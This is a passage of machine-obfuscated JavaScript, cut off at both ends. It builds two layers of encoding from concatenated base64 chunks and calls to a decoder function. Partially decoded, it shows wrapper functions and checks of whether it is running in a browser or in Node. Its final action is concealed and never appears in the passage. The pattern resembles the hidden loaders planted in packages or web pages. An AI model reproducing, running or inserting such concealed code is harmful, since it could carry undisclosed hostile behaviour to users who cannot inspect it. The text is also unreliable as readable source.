d)+'K0woMHg1MzAsJzd5I1AnKStMKDB4NGIzL'+_0x3071566u(0x29b)+'woMHgzYTMsJ1cpN0MnKStMKDB4NTAwLCd'+'KUF02JykrTCgweDUwNiwnZENAYicpK0wo'+'MHg1NTUsJ2FqYSUnKStMKDB4Njg4LCdkQ'+'0BiJykrTCgweDI5NCwnQWRMSCcpK0woMH'+'gxZjcsJyl2YUonKStMKDB4MmNmLCdXKTd'+'DJykrJ1RdJyksZFtMKDB4Njk4LCdNJWhO'+'JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+'HMrdDt9LGRbTCgweDQzNCwnVDJOWScpXT'+'1MKDB4MmM2LCdKTiZUJykrJ3MvJyxkW0w'+'oMHg1OWYsJzMxcXInKV09TCgweDM2MSwn'+'VDJOWScpK0woMHgzMTMsJzd5I1AnKStMK'+'DB4NTYxLCdpJTIqJykrTCgweDIwZSwnZE'+_0x3071566u(0x2eb))+('MHg1ZTMsJyRHKVsnKStMKDB4NjgwLCdxR'+_0x3071566u(0x303)+'g2Y2QsJ2dXWXMnKStMKDB4MzM1LCdRS3d'+'UJykrTCgweDY1MywnN0xWQycpK0woMHg0'+'MmMsJ2ZnS04nKStMKDB4MWE3LCd6V0RIJ'+'ykrTCgweDRjOSwnJEcpWycpK0woMHgyZj'+'EsJ0pQXTYnKStMKDB4NDExLCdOcnBQJyk'+'rTCgweDE0ZSwnJl45VScpK0woMHgxYzcs'+_0x3071566u(0x1bf)+'CgweDE2NiwnbUBHJScpK0woMHg1YTEsJ2'+'FZITAnKStMKDB4NDYzLCdOdVZiJykrTCg'+_0x3071566u(0x198)+'JlQnKStMKDB4MzIzLCczMXFyJykrTCgwe'+'DZkNywnRiVDKicpK0woMHgzZDQsJ3FEME'+'4nKStMKDB4NTNmLCdtQEclJykrTCgweDJ'+'jZCwnc25ZRScpK0woMHg1NjcsJzd5I1An'+'KStMKDB4Mjc1LCdHW1U4JykrTCgweDFlM'+'iwnSkY3ZycpK0woMHgxOGEsJ0FkTEgnKS'+_0x3071566u(0x18b)+'nSHFROCcpK0woMHg1OGMsJ2QzWmwnKStM'+_0x3071566u(0x312)+'3kjUCcpK0woMHgzOTcsJ2hrZ3gnKStMKD'+'B4MzVlLCdNJWhOJykrTCgweDE5OSwnaGt'+'neCcpK0woMHgxZmEsJyRHKVsnKStMKDB4'+_0x3071566u(0x2f9)+'icpK0woMHgzMTQsJ21ARyUnKStMKDB4M2'+_0x3071566u(0x151)+'pK0woMHgzM2EsJ1FLd1QnKStMKDB4MWVm'+_0x3071566u(0x21a)+_0x3071566u(0x283)+'dMYlN2Jykr')+(_0x3071566u(0x358)+'0AqUlUnKStMKDB4Mzk4LCdzbllFJykrTC'+'gweDY3ZCwnc25ZRScpK0woMHg2NjQsJ0p'+'QXTYnKStMKDB4NjlkLCdHW1U4JykrTCgw'+_0x3071566u(0x240)+'FAnKStMKDB4NDcxLCdKUF02JykrTCgweD'+_0x3071566u(0x2a2)+'nKStMKDB4NTBjLCdRKFlDJykrTCgweDIw'+'MiwnYWphJScpK0woMHgzYjIsJ0FXdHQnK'+'StMKDB4MzI0LCdPZU9uJykrTCgweDIyZS'+'wnVTFNZycpK0woMHgxYjgsJzdMVkMnKSt'+'MKDB4MWM0LCdBZExIJykrTCgweDU5Nywn'+_0x3071566u(0x2df)+_0x3071566u(0x2f1)+'UyKicpK0woMHg0NjQsJ0pQXTYnKStMKDB'+'4NTI4LCdkQ0BiJykrTCgweDI1NCwnSkY3'+'ZycpK0woMHg2MjksJ1EoWUMnKStMKDB4N'+'jQ1LCdmZ0tOJykrTCgweDI2Nywnc25ZRS'+_0x3071566u(0x26d)+_0x3071566u(0x2b6)+'K0woMHgyYjksJ2QzWmwnKStMKDB4NWQ0L'+'CdTIVlSJykrTCgweDU3NiwnMzFxcicpK0'+'woMHg2M2EsJ1FLd1QnKStMKDB4MWVhLCd'+'PZU9uJykrTCgweDM1ZiwnJEcpWycpK0wo'+'MHgzYmIsJ0hxUTgnKStMKDB4MjAzLCczM'+_0x3071566u(0x32f)+'gxYTIsJ2ZnS04nKStMKDB4NDk2LCdRS3d'+'UJykrTCgweDZlNywnIXp6IScpK0woMHgy'+'NWQsJ3phaW8nKStMKDB4MjExLCdHW1U4J'+'ykrTCgweDQwOSwneldESCcpK0woMHgzN2'+'EsJ1cpN0Mn')+('KStMKDB4NWY3LCd6V0RIJykrTCgweDZmM'+_0x3071566u(0x27a)+_0x3071566u(0x15b)+_0x3071566u(0x351)+'KDB4NWViLCchenohJykrTCgweDMxMSwnV'+'DJOWScpK0woMHgzMzAsJ0dbVTgnKStMKD'+'B4NmQwLCcmXjlVJykrTCgweDNhNCwnNUx'+'USCcpK0woMHg0OTUsJ2FqYSUnKStMKDB4'+'MjgwLCcqNEUmJykrTCgweDRmYiwnMzFxc'+_0x3071566u(0x1cf)+_0x3071566u(0x2b7)+_0x3071566u(0x370)+'LCc3eSNQJykrTCgweDNiZiwnc25ZRScpK'+'0woMHg0Y2EsJ0hxUTgnKStMKDB4MmVlLC'+'cmTDQxJykrTCgweDM2YywnVTFNZycpK0w'+'oMHgyNDksJ2hrZ3gnKStMKDB4MTg5LCdt'+'QEclJykrTCgweDE1MiwnVTFNZycpK0woM'+'Hg0NTAsJ3pXREgnKStMKDB4MWY2LCdmZ0'+'tOJykrTCgweDY2MSwnTGJTdicpK0woMHg'+_0x3071566u(0x2ab)+'JykrTCgweDMyOCwnQCpSVScpK0woMHgzN'+'DgsJzMxcXInKStMKDB4MjhmLCc3eSNQJy'+_0x3071566u(0x174)+'sJ2RDQGInKStMKDB4MmEzLCdkQ0BiJykr'+_0x3071566u(0x2de)+'051VmInKStMKDB4MjZhLCdkQ0BiJykrTC'+'gweDVmZiwnVyk3QycpK0woMHg1ZmUsJ0p'+'GN2cnKStMKDB4MTc3LCdoa2d4JykrTCgw'+'eDY5ZiwnSk4mVCcpK0woMHg2MjgsJ2QzW'+'mwnKStMKDB4MmY4LCdRS3dUJykrTCgweD'+'M3OCwnYWph')+('JScpK0woMHg2MWYsJzdMVkMnKStMKDB4N'+'WI1LCdOdVZiJykrTCgweDZjMSwnJEcpWy'+_0x3071566u(0x215)+'1LCdnV1lzJykrTCgweDY5NiwnM3VmZicp'+'K0woMHg2NmYsJ2RDQGInKStMKDB4NTVmL'+'Cd6YWlvJykrTCgweDViNCwnR1tVOCcpK0'+'woMHg2M2QsJzZqMFgnKStMKDB4MWQ1LCc'+'zMXFyJykrTCgweDYzOSwnVDJOWScpK0wo'+'MHg1MTAsJ3Y0JGUnKStMKDB4NDI4LCdGJ'+'UMqJykrTCgweDE0MSwnUyFZUicpK0woMH'+'gyNjksJ1EoWUMnKStMKDB4M2FhLCdxRDB'+'OJykrTCgweDM4MCwnIXp6IScpK0woMHgz'+'ZmEsJ05ycFAnKStMKDB4NGZkLCdGJUMqJ'+'ykrTCgweDViMSwnT2VPbicpK0woMHg0Nm'+'IsJzZqMFgnKStMKDB4MTQ3LCdKUF02Jyk'+'rTCgweDE3YywnZDNabCcpK0woMHg0ZDUs'+'J0pGN2cnKStMKDB4NmVkLCcqNEUmJykrT'+'CgweDY3YSwnSHFROCcpK0woMHgzNDAsJ2'+'klMionKStMKDB4NTU2LCdhamElJykrTCg'+'weDQ0NiwnT2VPbicpK0woMHgzOGYsJ0FX'+'dHQnKStMKDB4NTQ1LCckRylbJykrTCgwe'+'DQ5MSwnSHFROCcpK0woMHgzNjAsJ2hZbU'+_0x3071566u(0x16e)+'2MCwnZ1dZcycpK0woMHg0MjIsJ0dbVTgn'+'KStMKDB4MzZlLCdBZExIJykrTCgweDE3N'+'CwneldESCcpK0woMHg1NTQsJzd5I1AnKS'+'tMKDB4NGY3LCdIcVE4JykrTCgweDIzNiw'+'nSkY3ZycpK0woMHgyMTUsJ05ycFAnKStM'+_0x3071566u(0x333)+'l45VScpK0woMHgxYmMsJ0pOJlQnKStMKD'+_0x3071566u(0x364))+('RylbJykrTCgweDRlYywnJkw0MScpK0woM'+_0x3071566u(0x26a)+'NQJykrTCgweDY5MCwndjQkZScpK0woMHg'+'zODMsJ0dbVTgnKStMKDB4NWFkLCdRKFlD'+'JykrTCgweDVlNCwnZ1dZcycpK0woMHgyO'+'WEsJyZMNDEnKSsoTCgweDQzOCwnN0xWQy'+'cpK0woMHgxYWEsJzMxcXInKStMKDB4NDl'+'lLCc2ajBYJykrTCgweDJjYiwnaCkxeCcp'+'K0woMHg0ZGIsJ2dXWXMnKStMKDB4NmJiL'+'CdtQWg1JykrTCgweDViZiwnIXp6IScpK0'+'woMHg0YWMsJ1UxTWcnKStMKDB4MzRjLCd'+'XKTdDJykrTCgweDMwMSwneldESCcpK0wo'+'MHg1ZTEsJ1QyTlknKStMKDB4M2VhLCdMY'+_0x3071566u(0x306)+_0x3071566u(0x356)+_0x3071566u(0x330)+'NTIsJzVMVEgnKStMKDB4MjczLCdRKFlDJ'+_0x3071566u(0x1ed)+'ksJ3NuWUUnKStMKDB4NDk3LCdpJTIqJyk'+'rTCgweDJiZSwnJkw0MScpK0woMHgyMzks'+'JyZMNDEnKStMKDB4MjBkLCdTIVlSJykrT'+'CgweDQyMywnZmdLTicpK0woMHg0YzUsJy'+_0x3071566u(0x1cd)+'weDFlYywnSlBdNicpK0woMHg0NTYsJzN1'+'ZmYnKStMKDB4MTk2LCdkM1psJykrTCgwe'+'DYzZiwnVyk3QycpK0woMHgxNGYsJ0h4V3'+'MnKStMKDB4NDg1LCd2NCRlJykrTCgweDV'+'iZSwnVyk3QycpK0woMHg1YWUsJ0h4V3Mn'+_0x3071566u(0x353)+'ywnUUt3VCcpK0woMHgzOTEsJ3pXREgnKS'+_0x3071566u(0x2da))+('LCdOcnBQJykrTCgweDIzYywnSHFROCcpK'+'0woMHg0N2IsJ0AqUlUnKStMKDB4MzBiLC'+_0x3071566u(0x1b5)+_0x3071566u(0x19f)+_0x3071566u(0x292)+'HgyMWQsJ0pGN2cnKStMKDB4NWVmLCdNJW'+'hOJykrTCgweDZiNywnTSVoTicpK0woMHg'+'xNzMsJ2dXWXMnKStMKDB4NjM1LCc1TFRI'+'JykrTCgweDUzYywnZDNabCcpK0woMHg1Y'+'jMsJ0AqUlUnKStMKDB4MzdjLCdOdVZiJy'+_0x3071566u(0x325)+_0x3071566u(0x309)+'TCgweDFiNiwnN3kjUCcpK0woMHg2ZGEsJ'+'2hZbUgnKStMKDB4NTQ0LCdOdVZiJykrTC'+_0x3071566u(0x363)+'yTlknKStMKDB4MmQ4LCdoKTF4JykrTCgw'+'eDY5YSwnM3VmZicpK0woMHg0MmEsJ0dbV'+_0x3071566u(0x27b)+'UyZSwnVDJOWScpK0woMHgyMzgsJ051VmI'+'nKStMKDB4NTlhLCdMYlN2JykrTCgweDFj'+_0x3071566u(0x322)+'StMKDB4MWIyLCdTIVlSJykrTCgweDI4ZC'+_0x3071566u(0x249)+'MKDB4NDg5LCdIcVE4JykrTCgweDZlMCwn'+'Jl45VScpK0woMHg2NWQsJ0h4V3MnKStMK'+_0x3071566u(0x216)+_0x3071566u(0x18a)+'4MjNmLCdnV1lzJykrTCgweDU3MywnZENA'+_0x3071566u(0x24f)+'DVhLCdnV1lzJykrTCgweDVjYSwnMzFxci'+'cpK0woMHg1')+('Y2UsJ09lT24nKStMKDB4M2VjLCckRylbJ'+_0x3071566u(0x17c)+'ksJ2ZnS04nKStMKDB4MzhjLCdNJWhOJyk'+_0x3071566u(0x2c0)+_0x3071566u(0x26e)+'CgweDFlNywnVyk3QycpK0woMHgyNGUsJ0'+'pQXTYnKStMKDB4NWMzLCdBZExIJykrTCg'+'weDM5MCwnM3VmZicpK0woMHgxY2MsJyl2'+'YUonKStMKDB4MzM0LCd6YWlvJykrTCgwe'+'DY5MSwnc25ZRScpK0woMHg2NzMsJzVMVE'+'gnKStMKDB4NDVkLCd6YWlvJykrTCgweDF'+'hMCwnJkw0MScpK0woMHg0NTcsJ00laE4n'+'KStMKDB4MjBjLCc3eSNQJykrTCgweDZhN'+'iwnVyk3QycpK0woMHgxZTMsJ0FXdHQnKS'+'tMKDB4M2ZlLCd6V0RIJykrTCgweDZiYSw'+'nTnJwUCcpK0woMHg0MWQsJ1FLd1QnKStM'+'KDB4M2YyLCczdWZmJykrTCgweDNjMSwnM'+'zFxcicpK0woMHgxNmMsJ1MhWVInKStMKD'+'B4NjZiLCchenohJykrTCgweDM5OSwnQVd'+'0dCcpK0woMHgzNjksJ0h4V3MnKStMKDB4'+_0x3071566u(0x36b)+'CcpK0woMHg1YmIsJ3phaW8nKStMKDB4Mm'+'UxLCckRylbJykrTCgweDY2NiwnJEcpWyc'+_0x3071566u(0x185)+'LCc3TFZDJykrTCgweDFjYiwnRiVDKicpK'+_0x3071566u(0x33c)+'dXKTdDJykrTCgweDQ0YiwneldESCcpK0w'+'oMHgyYjIsJ05ycFAnKStMKDB4MzNmLCdX'+'KTdDJykrTCgweDI3ZSwnZmdLTicpK0woM'+'Hg1YzcsJ21ARyUnKStMKDB4NDVmLCd6V0'+'RIJykrTCgw')+('eDMwNywnJEcpWycpK0woMHgzMTcsJ1MhW'+'VInKStMKDB4NjRjLCd6YWlvJykrTCgweD'+'Q5MCwnSHhXcycpK0woMHg2NTksJ1MhWVI'+'nKStMKDB4MjRhLCdVMU1nJykrTCgweDE1'+'MCwnT2VPbicpK0woMHg0ODQsJ21ARyUnK'+_0x3071566u(0x23d)+'wnTnJwUCcpK0woMHg2MDEsJ0hxUTgnKSt'+'MKDB4NjA5LCdOdVZiJykrTCgweDYyMywn'+'QCpSVScpK0woMHgyYWYsJ2klMionKStMK'+_0x3071566u(0x225)+'45VScpK0woMHg0MDUsJyo0RSYnKStMKDB'+'4NTc3LCdTIVlSJykrTCgweDUwYiwnTnJw'+_0x3071566u(0x22c)+'GYzLCdKRjdnJykrTCgweDQ3YSwnaFltSC'+'cpK0woMHgxODgsJ21ARyUnKStMKDB4NTB'+_0x3071566u(0x336)+'K0woMHg2NTUsJ3pXREgnKStMKDB4NWY0L'+'CdTIVlSJykrTCgweDYwNiwnaFltSCcpK0'+'woMHg1ZGMsJ0pGN2cnKStMKDB4M2Q5LCd'+'xRDBOJykrTCgweDU3OSwnaFltSCcpK0wo'+'MHg0MzAsJ21BaDUnKStMKDB4NWQxLCc2a'+'jBYJykrTCgweDI4NiwnZ1dZcycpK0woMH'+'g2ODQsJ0xiU3YnKStMKDB4NTU3LCdAKlJ'+_0x3071566u(0x32e)+_0x3071566u(0x1e4)+'ykrTCgweDYwMCwneldESCcpK0woMHgxZj'+'AsJ2RDQGInKStMKDB4MTNhLCdRKFlDJyk'+'rTCgweDRjZiwnYVkhMCcpK0woMHgyYzMs'+'JzMxcXInKStMKDB4NDA3LCdKRjdnJykrT'+_0x3071566u(0x2ad)+'MhWVInKStM')+('KDB4MjkyLCcqNEUmJykrTCgweDFiYiwnV'+_0x3071566u(0x1ee)+'B4MzliLCdRKFlDJykrTCgweDVjMSwnM3V'+'mZicpK0woMHg2MGUsJyZeOVUnKStMKDB4'+'NTcwLCcmTDQxJykrTCgweDZhMSwnIXp6I'+'ScpK0woMHgyZDAsJ21ARyUnKStMKDB4Nj'+'JlLCdMYlN2JykrTCgweDI4NywnTGJTdic'+'pK0woMHgzZWYsJ2hZbUgnKStMKDB4NmQ5'+'LCdRKFlDJykrTCgweDZjMiwneldESCcpK'+'0woMHgzYmEsJ0AqUlUnKStMKDB4NmNmLC'+_0x3071566u(0x36c)+'oMHgzZDAsJ2FqYSUnKStMKDB4NTQzLCdI'+_0x3071566u(0x27d)+'HgzZTIsJ051VmInKSkrKEwoMHg2YWYsJ1'+'MhWVInKStMKDB4NDNmLCdkM1psJykrTCg'+'weDU3MSwnYVkhMCcpK0woMHg0N2UsJ3Y0'+_0x3071566u(0x291)+'DVjNiwnSlBdNicpK0woMHgzOWMsJ0dbVT'+'gnKStMKDB4MzUzLCdoKTF4JykrTCgweDM'+'0NCwnZ1dZcycpK0woMHg0OGMsJyRHKVsn'+'KStMKDB4NGU1LCdoKTF4JykrTCgweDI1O'+_0x3071566u(0x18c)+_0x3071566u(0x22a)+_0x3071566u(0x301)+_0x3071566u(0x31d)+'0xWQycpK0woMHg0NmEsJ09lT24nKStMKD'+'B4MjAwLCdRKFlDJykrTCgweDZkNCwnZmd'+'LTicpK0woMHgyNDYsJ1EoWUMnKStMKDB4'+'NmI4LCdkM1psJykrTCgweDVhOSwnUShZQ'+'ycpK0woMHg1NDEsJyZMNDEnKStMKDB4M2'+_0x3071566u(0x250))+('JykrTCgweDVlNSwnNmowWCcpK0woMHg1M'+'DQsJ0xiU3YnKStMKDB4Mjc3LCchenohJy'+'krTCgweDJiMSwnR1tVOCcpK0woMHg0OGU'+_0x3071566u(0x1e2)+_0x3071566u(0x2ba)+'0pGN2cnKStMKDB4MWI3LCdRKFlDJykrTC'+_0x3071566u(0x2fb)+_0x3071566u(0x34f)+'eDI4YSwnVTFNZycpK0woMHgyZTUsJ1FLd'+'1QnKStMKDB4MWRiLCc2ajBYJykrTCgweD'+'U3ZCwnVDJOWScpK0woMHg0OGQsJ0dbVTg'+'nKStMKDB4M2IwLCc3TFZDJykrTCgweDNm'+'NCwncUQwTicpK0woMHgxOGUsJ3NuWUUnK'+'StMKDB4NmNjLCdoKTF4JykrTCgweDNiOC'+'wnVDJOWScpK0woMHgxODAsJ3pXREgnKSt'+'MKDB4NTE0LCdIcVE4JykrTCgweDE5Mywn'+'YWphJScpK0woMHgxN2IsJ2klMionKStMK'+'DB4MTg3LCdOdVZiJykrTCgweDRjOCwnaF'+'ltSCcpK0woMHg0NDUsJ0h4V3MnKStMKDB'+_0x3071566u(0x20b)+'ZycpK0woMHg0NzUsJ3pXREgnKStMKDB4M'+_0x3071566u(0x1c7)+'cpK0woMHg2NDEsJ0dbVTgnKStMKDB4NWM'+'5LCdGJUMqJykrTCgweDZiYywnMzFxcicp'+_0x3071566u(0x267)+'Cd6V0RIJykrTCgweDE0MiwnUShZQycpK0'+'woMHgyZDQsJ2gpMXgnKStMKDB4MzJhLCd'+'6V0RIJykrTCgweDRlYSwnMzFxcicpK0wo'+'MHg2NDIsJ05ycFAnKStMKDB4NjFlLCdPZ'+'U9uJykrTCgweDQ1OCwnN3kjUCcpK0woMH'+'g2NzEsJ0h4')+('V3MnKStMKDB4NDk0LCdPZU9uJykrTCgwe'+_0x3071566u(0x21f)+'wnKStMKDB4NmMwLCdhamElJykrTCgweDF'+'hOCwnZmdLTicpK0woMHgzZmMsJ3FEME4n'+_0x3071566u(0x1c9)+_0x3071566u(0x233)+'tMKDB4NjEwLCdzbllFJykrTCgweDU4Myw'+'nYVkhMCcpK0woMHgzMjEsJ1MhWVInKStM'+'KDB4MjA3LCdnV1lzJykrTCgweDZlMSwna'+'GtneCcpK0woMHg1NGQsJyRHKVsnKStMKD'+'B4NTZjLCdkQ0BiJykrTCgweDVkZSwnTGJ'+'TdicpK0woMHg1NTksJ0h4V3MnKStMKDB4'+'NDVjLCdVMU1nJykrTCgweDIwOCwnQVd0d'+'CcpK0woMHg2OTksJ2FZITAnKStMKDB4NT'+'Y5LCdKTiZUJykrTCgweDFmMywnM3VmZic'+'pK0woMHgzNTgsJ0FXdHQnKStMKDB4NTg3'+_0x3071566u(0x1e6)+'0woMHgyNjgsJzd5I1AnKStMKDB4NWFmLC'+'cpdmFKJykrTCgweDMzMywnbUFoNScpK0w'+'oMHgxZWIsJ2RDQGInKStMKDB4MmE5LCc3'+'TFZDJykrTCgweDM3OSwnKXZhSicpK0woM'+'Hg1ZDYsJ2ZnS04nKStMKDB4Njc2LCdtQW'+_0x3071566u(0x197)+'xZjgsJyl2YUonKStMKDB4MmI1LCdBV3R0'+'JykrTCgweDUxNywnZmdLTicpK0woMHg1M'+'zQsJ09lT24nKStMKDB4MzE4LCcmTDQxJy'+'krTCgweDY0ZSwnaSUyKicpK0woMHgxNTY'+'sJ0pOJlQnKStMKDB4NDdmLCdXKTdDJykr'+_0x3071566u(0x2fe)+'1EoWUMnKStMKDB4NGEzLCdMYlN2JykrTC'+_0x3071566u(0x20d))+('ZDNabCcpK0woMHgyYTcsJ0pQXTYnKStMK'+_0x3071566u(0x1e3)+'RFJicpK0woMHg2ZDIsJ1cpN0MnKStMKDB'+'4MjIyLCdtQWg1JykrTCgweDQwMCwnZDNa'+_0x3071566u(0x1b4)+'TJiLCdtQWg1JykrTCgweDM4NiwnTnVWYi'+'cpK0woMHgzYTAsJ3pXREgnKStMKDB4MWZ'+'mLCdhamElJykrTCgweDE5YywnZmdLTicp'+'K0woMHg2MmIsJ0hxUTgnKStMKDB4NjZkL'+'CdRKFlDJykrTCgweDJhYSwnaSUyKicpK0'+'woMHgxZGUsJzVMVEgnKStMKDB4NGE0LCc'+_0x3071566u(0x255)+_0x3071566u(0x243)+'1lzJykrTCgweDIxZiwnJkw0MScpK0woMH'+'g1NDgsJ0pQXTYnKStMKDB4MzdiLCdpJTI'+'qJykrTCgweDY2NSwnN0xWQycpK0woMHg1'+_0x3071566u(0x357)+'ykrTCgweDE0MCwnZENAYicpK0woMHg1YT'+_0x3071566u(0x1b3)+'rTCgweDRhOSwnUShZQycpK0woMHgzYTUs'+'J1FLd1QnKStMKDB4MWJlLCdtQEclJykrT'+'CgweDE0YSwnIXp6IScpK0woMHgxZTQsJy'+'o0RSYnKStMKDB4NGM0LCchenohJykrTCg'+'weDMzNiwnZ1dZcycpK0woMHgyZTQsJ0Fk'+'TEgnKStMKDB4MzM3LCcmXjlVJykrTCgwe'+'DMwNiwnSk4mVCcpK0woMHg0NDksJ2ZnS0'+'4nKStMKDB4MzAwLCc1TFRIJykrTCgweDQ'+'3NiwnTnJwUCcpK0woMHgyMjMsJ2hZbUgn'+'KStMKDB4M2RjLCdTIVlSJykrTCgweDYxY'+'ywnbUFoNScpK0woMHg0ZGUsJ21BaDUnKS'+'tMKDB4NmQz')+('LCc3eSNQJykrTCgweDQ4MCwnUyFZUicpK'+'0woMHgzZjAsJ0xiU3YnKStMKDB4NWQ4LC'+_0x3071566u(0x22e)+'oMHg2YWEsJ2FZITAnKStMKDB4MzJmLCdN'+_0x3071566u(0x242)+_0x3071566u(0x1f3)+'RIJykrTCgweDQzMSwneldESCcpK0woMHg'+'zN2QsJ0pGN2cnKStMKDB4MThjLCcpdmFK'+'JykrTCgweDIwYiwncUQwTicpK0woMHg1M'+'GYsJ00laE4nKStMKDB4MjQyLCdRKFlDJy'+'krTCgweDE2OCwnSlBdNicpK0woMHgzYzg'+'sJ0pOJlQnKStMKDB4MmJjLCd6YWlvJykr'+'TCgweDMyYiwnZmdLTicpK0woMHg1NWQsJ'+'zd5I1AnKStMKDB4MTQ1LCdGJUMqJykrTC'+'gweDFkNiwnZ1dZcycpK0woMHgxNmUsJ3p'+_0x3071566u(0x187)+'eDU2NCwnSk4mVCcpK0woMHgyNGYsJ2QzW'+'mwnKStMKDB4MjcwLCd6V0RIJykrTCgweD'+'ZhNSwnR1tVOCcpK0woMHgyNzYsJ3NuWUU'+'nKStMKDB4NWE4LCdGJUMqJykrTCgweDZh'+'NywnIXp6IScpK0woMHgyM2QsJ0YlQyonK'+'StMKDB4MzhlLCczMXFyJykpKyhMKDB4NT'+'FkLCdRS3dUJykrTCgweDY1ZiwnbUBHJSc'+'pK0woMHgxOGYsJ1UxTWcnKStMKDB4NTJk'+'LCdhWSEwJykrTCgweDZkMSwnJEcpWycpK'+'0woMHg2ZjcsJ09lT24nKStMKDB4NmI2LC'+'c3TFZDJykrTCgweDE5NywndjQkZScpK0w'+'oMHg1OTIsJ2RDQGInKStMKDB4NjQwLCch'+'enohJykrTCgweDQwNiwnSkY3ZycpK0woM'+'HgzMTAsJ21BaDUnKStMKDB4NmNhLCdtQW'+_0x3071566u(0x28e))+('eDNmNSwnemFpbycpK0woMHgzOTMsJ2klM'+_0x3071566u(0x36e)+'FlMCwnJkw0MScpK0woMHg0ZTQsJyZeOVU'+'nKStMKDB4NDBiLCd6YWlvJykrTCgweDY0'+_0x3071566u(0x276)+'StMKDB4MmI3LCdoa2d4JykrTCgweDRkYy'+'wnaCkxeCcpK0woMHgzMGYsJyl2YUonKSt'+'MKDB4NGZjLCdtQEclJykpLGRbTCgweDNl'+'YiwnQWRMSCcpXT1MKDB4M2I0LCdVMU1nJ'+'ykrTCgweDM0OSwnIXp6IScpKyduZycsZF'+_0x3071566u(0x2f8)+_0x3071566u(0x2e9)+'cmV0dXJuIHModCx1LHYsdyx4LHkseixBL'+'EIsQyk7fSxkW0woMHgyZjYsJ0YlQyonKV'+'09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gc3x'+'8dDt9LGRbTCgweDQyZiwnemFpbycpXT1m'+_0x3071566u(0x2e6)+'XR1cm4gcyh0LHUsdix3LHgseSk7fSxkW0'+'woMHgxNjcsJ1EoWUMnKV09ZnVuY3Rpb24'+'ocyx0LHUsdix3KXtyZXR1cm4gcyh0LHUs'+'dix3KTt9LGRbTCgweDJmMiwnTGJTdicpX'+_0x3071566u(0x34e)+'x0O30sZFtMKDB4MWM1LCc1TFRIJyldPUw'+'oMHgzYTYsJ3phaW8nKStMKDB4M2E3LCdN'+'JWhOJykrTCgweDNlNywnUUt3VCcpKyddJ'+_0x3071566u(0x178)+'E3YSwnJkw0MScpK0woMHgxZjQsJ0pGN2c'+'nKStMKDB4MjI3LCdGJUMqJykrTCgweDFi'+'ZCwnTSVoTicpLGRbTCgweDVmNSwnbUBHJ'+_0x3071566u(0x191)+_0x3071566u(0x1c3))+('ZFtMKDB4Mzg0LCdUMk5ZJyldPUwoMHg1Z'+'TYsJ09lT24nKStMKDB4NGQ3LCdkQ0BiJy'+_0x3071566u(0x2e7)+_0x3071566u(0x28a)+'eFdzJyldPUwoMHg1MzgsJ0dbVTgnKStMK'+'DB4MmMxLCc3TFZDJykrTCgweDMzMiwnNU'+_0x3071566u(0x2b5)+'4NDEyLCdhWSEwJyksZFtMKDB4NTk1LCcq'+'NEUmJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x3071566u(0x1f1)+'Rpb24oKXt2YXIgcz0hIVtdO3JldHVybiB'+_0x3071566u(0x207)+_0x3071566u(0x176)+'DtpZih1KXt2YXIgdz11W00oMHg2ZTgsJ2'+'klMionKV0odCxhcmd1bWVudHMpO3JldHV'+'ybiB1PW51bGwsdzt9fTpmdW5jdGlvbigp'+'e307cmV0dXJuIHM9IVtdLHY7fTt9KCk7Z'+_0x3071566u(0x168)+_0x3071566u(0x184)+_0x3071566u(0x2b2)+_0x3071566u(0x285)+'3ZhciBPPU47cmV0dXJuIGZbTygweDU4OC'+'wnJEcpWycpXSh6LEEpO30sdVtOKDB4NTZ'+'mLCdRKFlDJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFA9TjtyZXR1cm4gZltQKDB4MjdmL'+_0x3071566u(0x1fb)+'QsJ2klMionKV09ZnVuY3Rpb24oeCx5LHo'+'pe3ZhciBRPU47cmV0dXJuIGZbUSgweDZj'+'NywnNUxUSCcpXSh4LHkseik7fSx1W04oM'+'Hg2MjEsJ2hrZ3gnKV09ZnVuY3Rpb24oeC'+_0x3071566u(0x1d3))+('TjtyZXR1cm4gZltSKDB4NmY4LCd2NCRlJ'+_0x3071566u(0x33a)+_0x3071566u(0x1fe)+'oMHgyNmIsJ1MhWVInKV09ZltOKDB4MjJm'+'LCdoKTF4JyldLHVbTigweDU3NSwnM3VmZ'+_0x3071566u(0x339)+'47cmV0dXJuIGZbUygweDYyYSwnUShZQyc'+'pXSh6LEEpO30sdVtOKDB4NDc0LCdKRjdn'+'JyldPWZbTigweDM1NiwnQCpSVScpXSx1W'+'04oMHg1NDIsJ2gpMXgnKV09ZltOKDB4Mz'+_0x3071566u(0x35d)+'mVCcpXT1mdW5jdGlvbih4KXt2YXIgVD1O'+'O3JldHVybiBmW1QoMHg1OTMsJyZMNDEnK'+'V0oeCk7fTt2YXIgdj11O2Zvcih2YXIgdy'+'BpbiBzKWlmKGZbTigweDY0ZiwnZENAYic'+_0x3071566u(0x1b9)+'LHQpJiZmdW5jdGlvbih4LHkpe3ZhciBVP'+'U4sej12W1UoMHgyY2MsJ2klMionKV1bVS'+'gweDFkYSwnNUxUSCcpXSgnfCcpLEE9MHg'+'wO3doaWxlKCEhW10pe3N3aXRjaCh6W0Er'+'K10pe2Nhc2UnMCc6cmV0dXJuIDB4MTtjY'+_0x3071566u(0x275)+'B4NjQ0LCdtQWg1JyldKEIseVtVKDB4MmZ'+_0x3071566u(0x1bd)+'VSgweDE1NywnSHFROCcpXSh4W1UoMHg0M'+_0x3071566u(0x21c)+'ldKHlbQl1bMHgwXSkseVtCXVsweDFdKSl'+'yZXR1cm47Y29udGludWU7Y2FzZScyJzp2'+'YXIgQz12W1UoMHg1ZGYsJzd5I1AnKV0oa'+'Cx0aGlzLGZ1bmN0aW9uKCl7dmFyIFY9VS'+'xGPXt9O0Zb')+('VigweDU2ZCwnemFpbycpXT1FW1YoMHg0Y'+'zEsJ21BaDUnKV07dmFyIEc9RixIPUVbVi'+'gweDQ0MCwnJEcpWycpXSh0eXBlb2Ygd2l'+_0x3071566u(0x31c)+'d2luZG93OkVbVigweDNkMiwnbUBHJScpX'+'Sh0eXBlb2YgcHJvY2VzcyxFW1YoMHgzZG'+'QsJzVMVEgnKV0pJiZFW1YoMHg1NGIsJzZ'+'qMFgnKV0odHlwZW9mIHJlcXVpcmUsRVtW'+'KDB4NjNjLCdpJTIqJyldKSYmRVtWKDB4N'+'WQwLCdUMk5ZJyldKHR5cGVvZiBnbG9iYW'+'wsRVtWKDB4M2I3LCdIcVE4JyldKT9nbG9'+_0x3071566u(0x1ea)+'IFc9VixKPW5ldyBIWyhXKDB4NGU2LCdXK'+